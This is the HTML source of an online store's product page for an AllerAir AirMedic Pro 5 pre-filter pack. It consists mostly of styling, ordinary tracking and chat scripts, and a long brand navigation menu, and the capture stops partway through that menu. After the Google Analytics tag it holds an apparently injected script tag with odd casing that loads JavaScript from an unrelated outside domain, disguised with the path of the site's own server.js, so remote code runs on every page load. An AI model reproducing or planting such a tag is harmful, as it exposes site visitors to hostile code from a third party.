

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.airpurifiersandcleaners.com/allerair-pro-5-mcs-pre-filter-8-pack
body_size: 27496
content:
<!DOCTYPE html>
<html>
<head>
<title>AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack</title>
<meta name="Keywords" content="air purifiers and cleaners,alen air cleaner,aller air purifier,blueair air,austin air,tiger air cleaner,electrocorp,winix air cleaner,dylos,air test kit,dehumidifier humidifier,air purifier filters,vapor-eze,air purifiers,air cleaners">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#141f90; }
body { font-family:Arial; font-size:13px; color:#333333; }
.button.edge.on { background-color:#c1b29d !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#794e0e; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:15px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#645136; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-image:url(/chicago-ie6/backgroundgradient.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.colorize.color=88a2b1&cache=1769120536080); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.button { white-space:nowrap; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#f44d09; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#f44d09; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1769120536080); }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { vertical-align:bottom; text-align:left; padding:0px 0px 0px 0px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/chicago-ie6/siteimage.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.crop.apply=false&stage.color=88a2b1&cache=1769120536080',sizingMethod='scale'); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#e4ebef; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#f44d09; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:25px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1769120536080); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff !important; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#f44d09; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#f44d09; }
.welcomeelement.link { color:#f44d09; }
.lastline { display:none; }
.border { padding:5px; }
.page-text .thumbnail { margin:5px !important; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #88a2b1; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #365364; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#365364; color:#e4ebef; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769072409801"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?45DXzSv6Rpr9sqocnM0GYhaFkl68uE0m";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<link rel="shortcut icon" href="uploaded/apc-favicon.jpg"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4281506);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3LTKFXNX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3LTKFXNX');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55c3a72903fc55ba" async="async"></script>
<script type="text/javascript" src="/account/js/ie6.js"></script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:400px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
<div class="logo">
<img alt="" src="/files/4281506/uploaded/jpegB4.jpg" style="width: 1230px; height: 134px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:10%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Home&amp;context.state=ndd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item" style="width:10%;"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle2"><img class="dynamicimage" alt="Bulk Orders" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/brands" id="navigationhandle3"><img class="dynamicimage" alt="Brands" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Brands&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/absolent-oil-smoke-mist-filtration-systems">
Absolent Oil Mist & Smoke Filtration Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-filtration-units">
Absolent Oil Mist & Smoke Filtration Units</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-replacement-filter-cartridges-parts">
Absolent Replacement Filter Cartridges & Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aer-control-systems-products">
AER Control Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-air-cleaners">
AER Control Systems Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-replacement-filters-cartridges">
AER Control Systems Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airdog-air-quality-products">
Airdog Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airflow-systems-commercial-industrial-air-cleaners">
Airflow Systems Inc.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airocide-air-purification-systems">
Airocide Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-air-cleaners">
Airocide Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-replacement-filters-bulbs">
Airocide Replacement Filters and Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airfree-air-purification-systems">
AirFree Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airpura-air-purification-systems">
Airpura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-air-purifiers">
Airpura Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-replacement-air-purifier-filters-parts">
Airpura Replacement Air Filters and Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aller-air-purifier">
Aller Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-purifiers">
Aller Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-filters">
Aller Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/amaircare-air-filtration-systems">
Amaircare<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaircare-air-purifiers">
Amaircare Air Purification Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-amaircare-filters">
Replacement Amaircare Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atlantic-uv-corporation-uv-sanitizer-products">
Atlantic UV Corporation </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/austin-air-cleaners-and-purifiers">
Austin Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifiers">
Austin Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifier-replacement-filters">
Austin Air Purifier Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blade-air-purification-products">
Blade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bse-commercial-air-quality-products">
BSE Commercial Air Quality Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carel-commercial-humidifier-products">
Carel Humidification</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cureuv-products">
CureUV Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/domino-replacement-filters">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/donaldson-bofa-americas-products">
Donaldson BOFA Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-extraction-systems">
Donaldson BOFA Americas Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-replacement-filters">
Donaldson BOFA Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-parts">
Donaldson BOFA Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/diversitech-commercial-industrial-air-filtration-products">
Diversitech<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaners">
Diversitech Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaner-replacement-filters">
Diversitech Replacement Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/effersan-disinfection-sanitizer-tablet-products">
EfferSan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electrocorp-air-cleaners-purifiers">
Electrocorp<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrocorp-industrial-air-cleaners">
Electrocorp Industrial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-electrocorp-commercial-air-filters">
Replacement Electrocorp Commercial Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/enviroklenz-products">
EnviroKlenz</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fast-kitchen-hoods">
Fast Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fellowes-air-purification-systems">
Fellowes Air Purification Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifiers">
Fellowes Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifier-replacement-filters-accessories">
Fellowes Air Purifier Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/field-control-products">
Field Controls Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fumex-fume-dust-extraction-products">
Fumex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractors">
Fumex Laser Fume and Dust Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractor-replacement-filters-accessories">
Fumex Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">
FumExtractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hauslane-kitchen-hoods">
Hauslane Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-range-hood-inserts">
Hauslane Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-island-range-hoods">
Hauslane Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-under-cabinet-range-hoods">
Hauslane Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-wall-mounted-range-hoods">
Hauslane Wall Mounted Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/imperial-kitchen-ventilation-systems">
Imperial Kitchen Ventilation Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-wall-mount-range-hoods">
Imperial Wall Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-flush-mount-range-hood-inserts">
Imperial Flush Mount Insert Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-under-cabinet-range-hoods">
Imperial Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ductless-recirculating-range-hoods">
Imperial Ductless-Recirculating Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ceiling-mount-kitchen-range-hoods">
Imperial Ceiling Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-range-hood-accessories">
Imperial Kitchen Range Hood Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-outdoor-cooktop-grill-barbecue-range-hoods">
Imperial Outdoor Cooktop, Grill & Barbecue Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-trash-recycling-bins">
Imperial Trash Recycling Bins</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-range-hood-systems">
KOBE Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-under-cabinet-range-hoods">
KOBE Under Cabinet Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-under-cabinet-range-hoods">
Ducted KOBE Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-under-cabinet-range-hoods">
Ductless KOBE Under Cabinet Range Hoods </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-wall-mounted-range-hoods">
KOBE Wall Mounted Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-wall-mounted-range-hoods">
Ducted KOBE Wall Mounted Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-wall-mounted-recirculating-range-hoods">
Ductless KOBE Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-island-range-hoods">
KOBE Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-built-in-range-hood-inserts">
KOBE "Built In" Range Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/koch-filtration-systems">
KOCH Filtration Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwikool-portable-cooling-systems">
Kwikool Portable Air Cooling & Purifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/luma-comfort-products">
Luma Comfort </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maxblaster-portable-ozone-generators">
Maxblaster Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mspure-products">
Membrane Solutions - MSPure / Simpure</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newair-products">
Newair </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/objecto-quality-products">
Objecto Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/omnitec-products">
Omnitec Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifiers">
Omnitec Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-filters">
Omnitec Air Purifier Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-commercial-portable-electric-space-heaters">
Omnitec Portable Commercial Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-parts-accessories">
Omnitec Air Purifier Replacement Parts & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ozone-solutions-products">
Ozone Solutions Inc. </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portacool-evaporative-cooling-systems">
Portacool Evaporative Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-coolers">
Portacool Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-cooler-replacement-media-kits">
Portacool Replacement Evaporative Cooler Media Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/purex-filtration-systems">
Purex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-air-cleaners">
Purex Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-replacement-air-filters">
Purex Replacement Filters</a></div>
</div>
</div>
